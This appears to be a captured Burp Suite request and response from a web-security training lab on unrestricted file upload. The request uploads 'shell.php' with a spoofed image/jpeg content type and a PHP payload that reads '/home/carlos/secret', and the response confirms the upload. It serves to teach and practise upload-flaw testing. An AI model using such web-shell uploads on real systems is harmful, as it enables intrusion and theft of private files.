 Request
Pretty Raw Hex
\n
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXCSn6STZk5QDYZ9r
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a0a001a0321903381e53e2e00c70025.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0a001a0321903381e53e2e00c70025.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryXCSn6STZk5QDYZ9r
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryXCSn6STZk5QDYZ9r
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryXCSn6STZk5QDYZ9r
33 Content-Disposition: form-data; name="csrf"
34
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 13:23:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>